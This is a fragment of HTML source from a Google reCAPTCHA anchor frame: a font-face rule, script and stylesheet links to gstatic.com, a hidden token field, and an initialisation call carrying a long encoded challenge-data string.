  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="2SFtT1ghliefEU522AtWGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="2SFtT1ghliefEU522AtWGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2SFtT1ghliefEU522AtWGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMK9w5RcwpHCuMKuGVvCrMK0Wisdw7ciw61KSTPCvMOwGkPDuTsWCDwXQhIYwrVWWjTDjxPDqcKhPBJ3BMK7PMKSwrVBWhbDgH7CgGI/w54FUHLDp8OVwoTDrj7DlcOKccOew5c9GghFKh3DngdCwrfDnMOEGzfDgsKlLARDF8OAw7HDocKYw6/CiB/Cr8OeJ3LChsK8w4wywrHCnh3CusOqM8Opw7QoO2EowpvChRhufQHDgDw7UhAvw4oZw6XDocONw7UEMi0jOQoewo7DjX7ClHo6E8KrECTDjcOdcATDrDPDsMKWTyBndcKiw7TDnEo9w4zChsOdVcOKw6fCu8Odw61Yw7bDk8KGXDzCgW5Cwr3DgMO/w5MSWDjDl8OUXMKjw60VNMO4w7vCp8Oww4DCt8ONE8O/[base64]/a8K1w4FiwoELWU7CkmzCjlYlwpl6w7/[base64]/[base64]/DusOpfAhcRl/Dn1BZwqbCgsKudcOUUsO2w73Dpz/CqnBVw6jDo8KoLAnDmEcqeAjCjUozDiJHe1zCh2ZywrQOwok2XxVQwpN4LsK8QcKkM8Oawo/CgcKxwq/ChErChD5lw6VPw7w+ADnClHXCpVMhLcOGw7siUEfCjMOdXcKyNsKBZsKaCMO3w6PDu3DCoWjDlnFiJMK6eMOJCcOQw5V6Hwlrw7pmWGVnacOESQ87L8KOVG8tw4DCqDs/EExkIcO6wrYybFTCjMODMMO2wo7Doh0wYcOkw605QsONMAULwrJ0QAzDmsOYc8OswpnDt1fCpAA7w49uVsKPwp7CvXBRAMOLwqNTCcO3woxDw7PCvsKoLwvCt8K/[base64]/M8OFEghqeX3Ds8K3wpDCkkTCn8OIw5NUAMKafsK4wpcEwqnDm8KDWsK/w5Mkw7sww65rWVbDhAVnwr4Aw6EBwrbDrcOcM8O+woHDrB8Lw5URWsOUeVPCvj1qw64wemF1woXCnGtkaMKRdsO5VsKBNMKmWWrCgwzDrcOuJMK7KFTChFrDsMKfLsOSw6d/[base64]/Ck8Kxwp4Tw5rCvlrCucKzwoprFgvCtcKaak3DgVkTNELCscO8dcKYXMOvw7dFHMKEw7ZqXnVbHyvCiSJ0Bhp4w7NdSG87DzxtCDlnw4c/wqwWw50cw6nCths/wpV/w4cpHMOUwpsfUcOELcO9wo1Vw5cIOF9Fwqs3FcK3w4Riw7PDrnRuw7ttR8KsTBJJwoTCk8OBfsOHwrwkBSgjP8KtHV/Dtx9VwonDhMOXH03CtBvCkcOEBsKZdsKpbMO5wq7Cu3wBwqMmwoXDqFjCjMOBOsOMwqrDt8Oew7AswqN8w6ozFDfClMKJF8KrOcO2dnvDqHLDoMK8w6/[base64]/J8OFesOiVl3CpcKgw6zDrBrCm8K8wq0rwpPCjcKVwq7CsVVpwpPCncKaEsOmH8OhecOlIsO5w6N9w4TChcOlw7/[base64]/[base64]/ClsOWwr1UecKiwo7DksKJccOTJcK/wqbCvsOfwrrDlwtUw5fCv8KnZ8OgecKGfcKtIlrDk0XDrMOCR8OpHWUzwpxww6/CklTDhTAIKMK3S3jCjU1cwpdpARvDvxnCpgjCqk/DscKfw5bDgcKtw5PCgQTDry7DucORwqgHJMK6w6Jqw7LCi2AWwoR6CGvDtgHDq8OUwqEFPDvCnm/DocOHbWTDrwtCdkJ/woEOTcOFw5DCgsOaP8KdISUHRAoSwrB2w5TCg8OiOGBiZMKMw4VNw799T2gMIFLDscKdeVMQbVrDj8Onw5vDkXTCp8O6WShLG1DDhcO7KSjChsO2w4rDoivDriBxccKEw5dSw5DDnn8EwqTDqwtpN8O8wopkw69KwrAhNcKCMMOcLsOjOMOnwqgOw6Emw6UfAsOgesK/UMOUwp3CvsKGwqbDlB58w4jDtk0WAMO1VsKCVsKHV8OlDRFVRsODw67DtsOtwo/CvcOEbVJuX8KAe1cNwrnDtMKBwrzCmcOmLcKJDR96YSQLS0lyV8OgTsK3wqHCusKjwroUw7LCnsOgw71RZMOMKMOndcOOw7AKw5LCjsKgwpLDvsOnwrULERDClwnCs8KCXD3ClMOmwonDsynCvFPDgsO8wqtBC8OJccOEw5/CnwjDr0hmwp3ChcKCccOpw5bDnMKDw6VkPMO4w5DDmMOuJMKxw5x2UMKRbC/[base64]/PMOpc8KUAUoOw5hswoxfwo8+wr4ywpPDryLDiMOLBMK7w7xiwpLCkMKdfcOSw6DDvyhSRhXCgx/CuMKfD8KAG8OBfBV6w4kBw7rDp3Inwo3Dmk1FVsO7R3LCr8O+N8OLU3pOJcO/w5oRwqAnw5bDsyfDtxBIw5oTYnrCjMOEw6zDqMKgwqQ/dy4+wqN/wpTDg8OQw44AwpANwoDCnmgCw7Rgw7Vlw5d6w6xcw6HCoMKeRnLCs1FWwrdtVQc6wr3CrsOkKMKbJ2vDl8KlWMKUw6DCh8Ouc8Osw6nDnMOuwq1/w6wbNMO+w7kuwrddQkpBSCpzBcOMeU3Dp8KnfMOjbsKFw4Miw4FKYFgCS8OXwrPDtSA8HsKbw53Cj8O9wrrDmQczw6jChUwVw70tw4QGwqnDpsOXw6FwKMKaMHoreiHCvxptw7N6J2Jqw4fDjsKSw5DCu18Ow5HDl8OvdQHChsO0w5HDusO/wrXCkXvDuMOTesOUD8KDwrjCg8KSw4vDhsKlw7fCnsK1wp4YeSVFw5LDpkbCk3lrNsOSIcOjwqDDj8Kbw4IYw43DgMKaw50tFnRCMi0Wwp1uw5/DlMOlY8KEOS/CmMKSwoPCmsOUCsODc8O4BMKiQsKqSwvDniLDuFHDiFLDgcOqcQrClWDDt8K8wpIkwo7DiCVIwoPDlsOIecK9aHVJcnN0wpo+acOawpfDqXpfDMKDwrUFw4sJMFzCi2VBVX4RHirCjF1nYSLDsTDDhUZkw6HDj3NzwonDqsKSantRwrbCg8K4w5l/w4Rjw79uV8O3wqTCiQnDhULDviVDw63DilzDosKLwqc/woUfRcKYwrDCvsOJwrlIw5hWw77DrkjCmjVPGwfCu8O7woLCh8KbDMKbw6rDoGjDr8OIQsK6C0k/w4PCgcOGH3JwSMKAY2oewp8hw7kMwopGfMOCP2jCksKiw7osaMKvNDZ6wrArwr/[base64]/Du01Tw4HDnStiwoRpKEfCjcKTw6jDgMK+FXvCpxXCk8KLCsOCJmQqw7jDq8OYwpvDtl8KA8KwDsOiwoLDnkLCpznCr03ChjvCsw9lAMKnHVp+fS4Wwo0GWcOBw7UrbcKAdEUefjHDmSDCusOhNx/CtVcXJcKednTDu8OEdnPDjcOyX8OiNQUiwrbDs8O9YRLDoMO3dmHDjEUnwr5Iwqdvw4UXwosowrYbVS/CoG/Cv8KQDHwWYwfCmMKsw6ovcQfDqMO8eQLCrD/DlMKQL8KdBsKpBMOkw6pKwr/Dpl/CjBTCqgcgw7PCicKpUAJ1w55wY8KQVcONw6EuGMOiIB52Q2wcwoYkFRnCo3PCsMOOUm7Do8K7wrDDhsKdbRMIwrrCnsO2w5bCs3/CiD8IfhxGDMKNN8OZAcOrZsKywrATwojCjsOqMMKeVRvDnxcrwqkpfsKfwq7Dm8KZwq8AwpxRHl/Cu1DDmjvDhUfClxxpwqJXHjUfKHV6w75IW8KqwrbDh03Cn8OaBmrDvgTCjCHCslZePF8WQWcHw49/DcKdVsOlw4JDVXDCscOMw4rDjwLChcKITgURKDbDp8KJwrsVw6ITwq/[base64]/CvQcMwq0iIsKDW0NzaHHCq059w5ZPwr/Drw7Dl3kHwpZAAHXCsHDCpMOWwrZUSVHDicOYwoXCmMOhw4wZB8O/chPDisOPBSJ4w78ffUVqScOqVsKLPUnDjC81djzCulVow79Yf07DhcOmJsOawovDhWTCpMOuw5/CmsKTCAA5wpzCucKowqhLw6VpIMKnS8O0YcO2wp4pwqLDvQDDqMOfIRXCn1PCiMKRPRXDgsOlasOaw7LCncKzwroqwrsHU3zCo8K8ZjMyw4/DilXCtwPDslk5TnJVwoXDkG8QFVPDr07Dv8OkcQJ9w7deAAk+V8K4XMO4Y2jCuGPClsOXw605wo17dkdsw5A9w6DCmA3CmEknNsOKCXwDwp9qJMKpbMOhw6XClC5CwpVpw6XCi27CuH/DpsOEHVrDjirCo2gQw681CnLDhMKzwr9xDsOxwqLCiUXClA7CkUJHXMOIL8OecsOJIB0jGnB/wrw2wovDtQwvK8OrwpLDoMKIwrQ4U8OAG8Kiw4I0w6kcIMKGw7/DgynDgRzClsOGdivCisKPV8KfwojCtWA4SWTDkgzCk8OJwotaN8OMd8KWw61sw6V/QQnCsMOYYcKSCVxzw5LDm31Gw5dRVGzCoxNlw6R9wq10w5gXVwvCgzLDtcOEw7bCo8OLw4HCoF/Dm8O8wpJbwo1aw7IlZ8KSfsOVb8KyfjrClMOjw7vDoyfCisKJwqovw6LCqF3CgcK2woXDrsOSwqrCisOqSMK6NcOadW50wodIw7hnEE/Cp3nCqk/[base64]/CskpzesOUw5bCosKhw6Vfw4gpVMO/DyjCpATCiGUBPMK5wqcow4DDkAhjw69tV8Ktw5HCoMKXVxLDo2xAwpjClUMqwpZVd1TDjh7DgMK/w5XCjD3Csw7DgFBxWsO4wrzCrMKxw4/CjBogwrrDmMORQyfCjMOLwrbCrcOAUDEKwovDilIPJWQ6w53Dj8OWwpvCsl1tL3bDlgLDqsKcGMKLGFl9w6HDj8KiFMKcwrdPw7Z/w5HCg0zClk8gJxzDtMOfY8Kuw7Axw5TDjVjDt18bw6LCnnzCnMO6Cl8+NCdoSUDDhV5WwpDDgTbCq8OCw6vCt0vDsMKmOcKQwoTCvcKSGsO7KyHDkDksZMO0XUPDqcK0E8KCEMKWw6TCgsKLw4wywrHCinDCtQRcUGxzU0HDvm3DvMKQf8O+w6TCksKuwqPDl8KKwoN/CmwJMEd3Slhea8O4wojClFLDrlUiwrI7w4nDgcOsw7EWw6TCgsKudhM5w6cPaMKtaC7Dp8O5KMKZej9uw4/DlRDDm8K5TkQ1PsKVwpjDhRMdw4LDm8O8w4RdwrjCux9aCMKyTsOnE23DicOybUtRwpopf8O3IVrDnGd4wp8bwqs7wqUCQgjCjhzDkHfDt3zDslPDs8O1Ax9ZfhY8woXDlDstw5zDhsKEwqItwpLCucK8QBlew5xMwoV5RsKjHHTChG/[base64]/[base64]/Cs8Kkw7AZGDjDigJ6wr13wp10w5htw6hTPcKuET3Cu8OQw43DqcKlFX9JwpUOXh9FwpbDgnXCnSUsUMOrVwHDikvClMK0wr3DtApTw5XCosKLw4E1YcKkwrnDmxLDjHLDjR8+wpnDvG7DnFNQAsOiMsKUwrvDumfDrj/[base64]/Ck8O1GSjCjcOPXsKka8KXAUYiw4rDtMKDTkjDlsKoMAbDgcKZZcKZwqIaSgPCgMKpwqTDm8OzcsKRw4MIw7ViOwcMG2BTw6rCj8OXWEJvMsOYw7PCgsOHwo5kwonDvHFwL8K7w40/KBTCrsKAwqXDi3PDvirDg8Kdw7FaXwJsw5QWw7fDtsOmw5ZawpnDowsTwqnCqsOdDGJxwrNJw6cIw7QzwqowJMO0w6NmcEYCMU3CnHMcIXknwq3CglpzG0HDg0jDmMKlHsK2fmnCgmhfEcKuwr/CiRoJwrHCtn/[base64]/[base64]/w5/CnU3DjsKMw4zDgSMqYcO3XXEGLcOaQ8OSw5TCkMO3w4Bzw7nCuMOgCxHDomUYwpvDlXEkdMK4woIBwr3ChiLCh3hQczwxw5nDhsOGw6p3woo5w5vDqMOyAQ7DisKPwrR/wrUME8OSYUjDrcOKwqbCiMOUw6TDj3ERw7fDrDc6w7oxZwPCh8OBByoGeh0/JsOWecKhFUwmKMKDw4vDuHFowoMfAW/DqUlbw5jCg1PDt8KkcDdVw7fCoXlywqfChj5AJ1vDuxPCj0XDssKIwq7Ci8OXLHjDpF/[base64]/[base64]/DjcKZw7YhN8OlUcOPw5ATQAPCo8KXwpHDmMOMw6vCp8KIVwTCncK9BMKTwpASWVljLVfCvMK1w7XClcK1wr7DsGh5LkcKYBjChMOIFsOwBcK1w53DpMOWwrcRKMOcbsKQw5HDhMOPwqzCvgsIIcKkPzk/b8Kaw5sWOMKde8Knw7HCmMKwVRNQM2TDgsK1fMKEMEU2bVTDscOcM0l0EGQUwoNDwokgPsOQw4Bow7bDsi05YT/DqcK5w6V8wqMudVQ4w7XDk8OOHcKlDGbDpMOLw4fCr8KUw4nDvsKswrnCjyjDs8KVwrsbwrLCgsKuCnrCsz5TbcKkwrnDv8ONwpggw7h+dsOVwqFWI8OUb8OIwrnDoh4hwpDCmMOcecK/[base64]/ChxrDj8KFcWdBw7URwoDDnHjDkTpnBsOBw5jCt8OHEErDnMK0bhzDh8OrbQnCiMOGTVfCsGkSFMKqAMOrwp7CkcKOwrjDqkrDlcKpwohXV8OVwqxrwp/CtkLCsWvDrcONBwbCki/CpsOVf2fDgMO/w5vCpGgADsO0ZAPDpsORQsOfUMKuw5YCwrUuwqnCjcKRwpTCjMKswqgJwrjCrsOfwprDh2jDuFlHRgYWcz5Iw7UHP8Obwq0hwpXDryNSBWrCsg0ow4Uew4p/wrXDv2vCnzU0w4TCiUkEw5DDkwjDmUhXwoldwrxew6USZS7CpsKqZsOGwovCucOfwptKwqtQWDcDSi0wWVTCpj4eY8OXw4DCmxEDCATDuHMWfcKwwqjDoMOmccOGw45dw7AKwrfCojBaw4B/[base64]/ClsOdRX5ww6TDqMKJOW/Dv8KJw4nCuHPClcKUwpERLMKPw4hDXT3DtcKWwrrDizzCl3PDnMOJHVvCusOeQSbDlMK+w4oIwq7CgygFwpPCt0XCowzDl8ONw7TCmEcKw57DiMKowoLDp2vCl8KLw6DDtMOUdsOOMgMOA8KfR09oblwjw6J4w7PDqRHCs1HDhMOJMz/Dp1DCvsOlBsK/[base64]/DssK1wojDjigZB8OBYcKmFXXDsCrClBsoJi3DmF5VG8OzLQLDjsOswpJMFnjCkkLDrzTClsOQG8KafMKpwprDvcOFwpxzUhkww63DqsO1DsKkcxAvw61Aw7bDi1Nbw4DCv8KAwojCgMOcw5cQNX5hM8OhecKMwovCgcKLUU/DmcK/w4EGKsK2wptHwqsew5PCp8KLccK4Ozxxd8KuST/CnsKFMk1QwoI3wqREVsOPfcKJRVBgw6EFwqbCucKNfCHDtMKPwrjDu18BG8ObQnMAGsO0ECDCgMOYVcKGIMKcd07CigzCnsKnfXItRxZVwqAhYy00w57CpiHCgTzDoSnClCRuNMOIDHA6w4Jrw5DDuMK+w5DDisKHSCcJwq7DvjR0wo8IWRlXViLCoi/[base64]/w47DksOqwo3CsMO1UW/Dr2MyQMKQw6ZSXMOPw6XDuDIUw5LCqsKKIy5Hw7Y1VMOvI8KiwptRNmHDtnpKOsORXy/Cr8O/W8Kmah/Cg0LDqsOqJCg3w7sAwr/[base64]/w4bCucOQw6HDksKfwp/ClMKrYsOdccOmw7o2fcO1w5lfM8ODworCpsK2T8KawocWHMOpw4l5wp3Dl8KrKcODW2nDqQVweMKMwptOwoV9w44Cw7lIw6HDnAtncsO0H8OHwpRGwp/[base64]/CgF02OjXCisOMf1LCiWlnw7vDn8KTUkXDu8KDwp5awoYWJ8O/CMKUfnnCpFLCkh0lw7FQflHChsKZw4vCk8K1wqPCtMOjwplxwo88woDCo8K+wqLCgsOxwqx2w5rCmDDCoGZnworDjcKtw7LDpcOywo7DnsK/J3TCkcOzV08QDsKIKMKlUw/DuMOWwqt7w5rDpsOOwq/[base64]/RcOoGcK/w5Inw4kpwqPCnDPDs8O3fsO7w47DpsKBwr59HEzCkD/[base64]/wqTCry7DmQTDlndywo/ClEPDk29BwpUpwpbClDbDicKlw4klBGQwHcK+w7XCisOmw6bDksOYwrXCtE8La8OCw4pyw5fDo8KWKkxywo/DomIBXcKUw5LCucOuJMOewrIZO8OOAMKHc3NRw6QtG8Ovw7zDsFTChsOSeGdRUC1Aw6nCuBBSwrXDgB1XfcKXwpx9bsOhw4fDk0nDucO0wofDlm5NBijDt8K8F0PDoV5GARvDm8O8w4nDq8O1wq7CgB3CpcKebDXDp8KMwrAEwq/[base64]/QjvCoXTCuMKhw5sHw4VswpFQf18pDCN1woDCkhnCqR1oCm5twpQsfFASH8OmMWZWw7MyMSAbwosedsKda8OaWD/Dlk3Dv8Khw4bDn2XCkcOsFRQFAEXDiMOkw4DCt8KCHsORfsOKwrPCml3CvcOHMXXDvsKKOcOfwpzDhsOdYgrCtyvDnV3Cu8O5X8KrNcOhecK6w5QgK8K4w7zCm8OxZAHCqgIZwrPCjHEpwqNaw7PDn8ODw6cnK8K1wobDi3PCrXjDlsOIcRhhU8KqwoDCqsKnT1gTw4/Ci8KYwoVNGcOFw4PCpHxTw7TChyk3wrDDmSwgwrRWAcKwwr0kw4VLScOgYX/ClCtNSsOFwofCisOWw7XCu8O0w7dKHS3CpMO7wqjCnWV0d8KFw7FkfcKaw5NlZMKEw5TDijQ/w4hJwoHDijh5W8KVwpbDg8KgcMOKwrLDlcO5aMOswpHCiDd+WWsxUgPCjcOOw4M/GMO7CTt0w6LDomfDuUzCp1wJNMKvw5YEbsKtwo4wwrHDssOYH1nDi8O/[base64]/Cq8KsCwvDvnrDsjdAW07Cp8O6wos0YAt4w6vCm2F/wqHCqcKFDsOEw7UmwrNbw6FywpFYw4bDhEHCrQ7CkkrCuFnCqTd4YsOFL8KJKF7DjyPDkgAfIcKQwrLDhsKhw78lT8OnGMKTw6XCuMKydW7DtMOdwp8EwpJAw4bCvcOla3zCpMKMCMOew6DCscK/woAiwpISBg/DnsK2d3TCpQrCiWYuaUwtJcKTw6DCkE4ULkXDsMO7P8OIM8OnLhQIVUoTBiXCnkrDqsOpw5nCh8Kqw6huwr/DtEbClyfDpDfClcOgw7/Cg8OUwo84wrYaBTAMXW4VwofDgR7DlXHChnvCusOQYB5zAWdxwpxcw7d+XsOfw6glXyfCvMOkw5jDscKHZ8KEQcK8w4PCrcKrwqPCkDnCvMO7w7DDrsOtNlJyw43DtcOvwp7CgTM5wq/CgMOGw5LCv349wrwNf8KxDnjCisKBw7MaVMOrflDDgnFaKhpSfcKKw59ECAPDlEjCsCVuHFxqURHCmMOtwoDCnCvChjgnWgF/wqopFXErwozCnsKKwoRjw7V4w5HDuMKRwoMdw6g9worDjBPCkR7CjsKBwqnDv2HCoWXDncO+wrwtwoNkw45yHsOxwr7DjgULXcKQw64fVsOgJ8OwUcKmcC1QPsKwW8O9LQ4GVC8Uw7Fuw6/DknABQMKNPm8pwpRxPn3ChRfDt8O0wrocwpvCvMKxwrHDmHLDuUICwr0tf8Ofw6ljw53DgMOrOcKKw7HCvRMIw580KcKqw4E7Y3QDw7TDt8OaL8ODw5xHeSHCl8O/WcK0w43DvsK/w4lmFsOlwobCksKGa8KQch7DjMOawonCuWXDuEnCgcKGwp3DosOQB8Obwo/[base64]/wrTDnjohAMK7w6lvw54Qwo5MwqsaNm3DvCvDlsKPH8Kbw5pPU8O3wozCksKAw60ywrgBEzgywrLCpcOzKAIeawXCosK7wrgRw4ZvXWMtwq/CnsOywrXCjEnDmsK3w4t1DMOQWlgjLThZw7PDqX3Cp8O/W8Okw5YSw5x/[base64]/w53DpS/CocO4IRR7w54Bw4MdwqYSBcKPwrItQMKDwqjCnMK0a8Kkdx5ww67CiMOHBx1oJ1DCp8K2wozCvA3DoyfCnsKtFjfDl8OVw5bCqA8/bsOUwowkSH89WMOjwrnDqS7Dt2s5w5pbesKsaz8JwovCocOfVV0QRhbDisK/Cl7CqTTCgMKTQsOsVUMXwoRPCMKOw6/DqgE7H8OQAcKDCBHCscOdwpxdw5nDoFrCucOZwrgRKSYjwpPCtcKtw7www71RFMOvERNpwojDrMKqHGTCrR/CoVkEaMOJwoYHFcOAdiQqw43DqShTZ8K5f8OHwr/DpsOoEsKJwq3DhmrCg8OHFGQdcwoiCm/DmR3DhMKKBsKTIcOdVzfCrj4AVCYDQsOFw4Q+w5zDoCg/W0xFEcOOwoNyQWFIYi1lw59vwrcqIFgCFcOsw6djwqZ2byBlEF5hBCLCn8Ota2EtwrnCjsK/CcKBVULCmlrDsDEMd1/DvcKOAsOOScOWwojCjljDrDFsw7vDuAXCscKzwoMWTcO/w5N0w7o/woXDqMK4w7LDhcKfZMOpDQEnIcKjGSAbOsKxw5PDlBLCscKIwo/DlMKZVTzCvhFrA8OhHX7CqsOpL8OjeFHCgsK0c8O4D8KrwpfDgj9aw4cIwpvDkMOhw4xSewjDtsOiw7wPPxsrw5FrGMKzN1XDvsOPdHBZwp/CvmIaG8ODWlXCjsKLw4/DiVzCqXTCscKgw7jCmlUYFcKHEn/CiEvDnsKxw41twrfDoMOQw6ciOkrDryAxwqEGK8Oda05ISMK5wot7WcO9wpnDnMOIPXDCgsKjw53CniHDhcK8w7XDpcKswo4Kw6VUcmpywrPCnDtNfcKEw4DDicOsQcK9woXCk8KawpVFE0lpHMO4CsKEwrNAFsOQNcKUAMOmw6rCqVfCnnnCusK3w6/[base64]/dMK1bsOLJcKpw5Z+w6zDuhN1w4vDsMKkfsKFBsKdAcO9wo0Qay3ChSPCqsKnRcOYKxTChmoqK359wrY/wrfDj8Omwr1VY8O8wo4jw7XCugBmwrPDmg/CoMO2CgJFwpRdDE5Sw4PCjmvDtsOdDMK5aQAzUcOQwrvCmSTCg8K5WsKPwprCsVHDpXQDLcKwfTDCisKowrcbwq/DonfCllF/w6JAfjfDjMKODsOkw4LDqStNZwZ4RcOkVcK6MTHCtMOPBMKpwptqccK8wr1BScKOwoYQeknCucO5w5fCpcOYw7Q8SCBEwprDgHU/VnDCmyYiw5FTwoTDp3hYwq8oEwFiw742wrrDucK/w7vDqTJswrYAGsKNw50HHMK2wrLCj8KufsK/w4AiDEEiw67DtsOaKDvDqcKXw60Pw4/DnUUIwo9PMcKGwqzDv8KHf8KeFh/[base64]/DrcOxRsKWwpTDv8OGXcKtN8KlUMK1KCnCsQzDlzpIwqDChQJAElHDucOIMsOBw6BJwokmWMOPwqDDscK4SSXCgRF8w6/DnSfDkkcIwopFwrzCu0A/[base64]/fC7CnsOYT8KGwpDCksKgw5zCgW0BLcKmaxTDg8KCw7fCvwHChQbCiMOSQ8OlfcKDwr51wq/CuA9KRm5lw4k4wok+MGVuZAJKw5EYw4tLw5TCn3owBW7Cq8KCw4low4wxw4zCkcKUwr3DqMKeZ8Owcwx8w6sDwqcyw5dVw6pYw5TCgmTCsGjDiMKAw4gjHnRSwp/DmsKWesOtd0UZwohBDz0gEMOjbRRAdcOuGsK/[base64]/DvX9gTSTCv8OFZ8OSJMKcwpMjE8KoPD/CrwY+w7PCnWjDq2h8woEJw4kzARcTBS7DqBTDosOGQcOLXQHDvcK5w4tqIg5Vw7rDpMKIVT3DvwNVw5zDrMKywqzCpMKgQcKRXUVqRAxqwp0CwqA8w5F2wpPDszzDvUjDmi17w4fDh0k3wplwRw0AwqLCvj/DpsKCUzNUfVfDgXTCh8KTN1bCh8O0w5RQJkIAwq0GY8KpC8Kpwp57w68VZsOBQ8Knwq9nwp3ConHChMKEwpQEYcKuw5dUazLCulRMZcOqWsOsVcOVBMKbMTfDnibDlmTDtUHDqzzDsMOzw6lrwpQIwobCm8Kpw77CkH1Gw7oeRsKxwonDkMKRwq/CuRAnTsKKQsK4w4cOOFDDv8KCw5UzP8OOesORGHPDj8KNw6ZuPF5rYm7CjSvDqsO3ZEPDkAVuwojDlRDDqT3DscKzJGjDrk/CrcOkdRYvwpk/woIGYsOUP2lQw4zCqmDCgcKHOWLCgVXCoS1lwrTDgUzDkMOWwq3CmBJPYsKqUcKSw5FnfMKyw7NAWMKRwo/Cnxh/[base64]/[base64]/DrUXDh8KaDcKtDwHDuWjDpcKjPMOaD1IPw78uTcOKwpUHVcO7BWEywoXCi8OvwqVcwrcibEPDpXUEwoDDgcOfwoDCoMKYwqN/[base64]/w6/DqcK5a8KRw5fDpjTCkcOdwpHDjcKgD3zCo8OwOn8nw58UFlzCuMKUwr7Dt8O/alZnwrp4w47Dj1QNw4UwKhnCuwhrwpzDkn/Dl0fDhsKrQCLDtcOiwqjDisKGw7MrQwsow4MfG8OSQMOBQ2LDvsK6wqfChMOPEsOowqEGLcOAwpnCpcK8w7hALMKPU8KzVhXDocOrw6cuw41/wonDnFLCnMOhwrDCkjbDpMOwwonDgMKjYcO5S1ARw7fCrU57e8KOw5XDrsKhw4TCtsKCS8KBw5nDhMKgJ8K6wqrDosK1woLDvS8cBkcyw5rCvAfCt3Evw64lOjdCw7U4acOfwqkOwo7DisKHOsKlFV0YZGbCgMOtCgRHfsO6wrosD8Oew5/Dm1YndsKoH8O9w6HDijrDrcOxw5hDXcOLw7jDkwpzwoDCmMOXwqFwJyhTeMOwaBXDlnYfwqNiw4TCrjPCvC/DicKKw6kRwp7DlmTCjsKTw7XCvDzCnMOIT8Owwp9WfXbDq8KDdRIQwqZPw5XCisKEw4vDm8OINMKew5sGPWHDlMOBRMKHUsO1asOuwpDCmC3Ck8KUw6jCuV9/EVRAw5NXViHCoMKAI1UyIlFGw45Zw5DCm8KnAGjCh8OVEn/[base64]/DiMO8KsKvw6DDu2XCjDU/TsOPwq4hw5cAa8KBwoxMe8OPw7zDh24LR2vDs30uFCp2w6XDu3TCucKyw5vDs1VTOsKJbAHCklDCjgjDig/DuxTDisKpw4fDnw5iwq0VOcOhwpbCr2jCi8Oub8ODw4TDmww/ZGLDisOdwrjDtxpXAHLDuMOSScKmw7Jkwp/[base64]/Dn8KeTcKDw4JiHxfCu2cJcQjDq0wZY8OYL8KxCm/Ctz7DnVfDhHTDgkTDvMO/LCJqwqnDrsOzfT/CqsKDNsKJwpJ6wrLDmsONwozCm8O1w4bDq8KkSMKVVGLDjcKYUH4Qw6fDnHrDlsKjFMKjwqlbwo7DtcOTw7Y6w7PCl2YKMMOpwoMMAXE7Vmk3ZWt2cMOMw5lHX1/DrV3ClSA8BU/CnMO7w5tjW3VgwqNbXQddAAVhw4Bkw4kUwqoBwr7CnSvDj1PCkz3DuCLDr0RbTwADXCXCiARtQcOwwpnCsz/CtsK1ccKoCsOlw4nCtsOeHMKewr1DwpjDvHTCssKifGMUByBmwpoWM14bw4YKw6ZsIMKhTsKdw7QlTWnCtjrCrlfCgsOJwpVPJSkYwpfCsMKdacOgN8Kbw5DCl8KHcwhlDgnDoibDjMK0HcOzYsKSVxbCjsKPF8OsfMK5VMOHw6/DgHjDg1onNcOKw7bDlAfDsAARwq/DusOGw6zCtsOmN1TCg8KNwrMjw5LDq8KPw6HDtWfDssK8wqvCojLCncKzw7TDrX7CmcOrRi/Dt8K2w5TDrGrDl1XDtgE2w6p4HsOba8OBwrPCijvDl8OrwrN8QMK/wrDClcKcQ0ATwojDjyPCmMK3w7t8wrkUZ8K5I8KiH8O0VyYcw5RLIcKwwpTCpTbCsQlowpzCjsKkAcOzw7gxG8K5fjAuwpVywpIWcsKPA8KcfMOZfVRtw4rCp8OhZBNOWGUJO2QCNjXDsCxfUcKGWcOdwp/[base64]/DpsKbwr/[base64]/[base64]/DgcKZSjgfHsOnUMOOXsOPwpHDs8Oaw6nCsVbDkUlZJ8O1EsKaWcKaV8Ofwp7Dhn8wwo7ClmxJwpE2w6Emw5LDh8OswoDCmXbCimPDgsODOx/DvC/DmsOnPXopwrI7woLDpcOXw74FFAPCpMKbPW8hTlk9NsKswoVswoM/HmtCwrQBwonDt8Obw4DDl8Odwr99NcKLw5JHw6jDp8Oawr9aRsOwTiPDl8OOwoJcKsKDwrbCocObcsKSw4FFw6tZw4h3wovDisK4w6clw4HChFTDuH0Iw6XDj1LCsSVBV2fCu3rDrsOTw5bCrEbCicKOw4HCg33DlMO9P8Oiw4DCjcOxTApnwoLDlsOVRErDrFtqw5/DlScqwolUDlnDtR5kw5k0KDnCpw/DqinDsGxlZAdNA8Okw5MDNMKKCQnDtMOLwo/[base64]/CmGkuwonCmj94FgrDp8Ocw4l+w5BNE2XCiFRrwr7CnF4TL0zDmMOqw7zDtXVhZcKbw70/w6HClcK9wqnDm8Oce8KCw6YHOMOaA8KDVsOvFlgOwpfCosKJMMKfeTlnLsO3AHPDp8Odw4s9dgDDkFvCtzvCvcO9w7HDkhjCoA7DssOGwqkJw7JRwp0Zwo/Co8OnwoPCuTwfw55hf37Di8OvwqhTd0ZbQjRvZnHDmsKxDnIwXFlrfsOgbcOLHcKqKjPChsOZJi3DucKMIsODw4LDkTBMIjo3wrc/[base64]/LsOawpHCjCDDvcKEw7EaSl7CrmnCicKkwppoEQduwpkCUX3ChxHCsMODfiQZwqnDgRY5dEwFdRw3R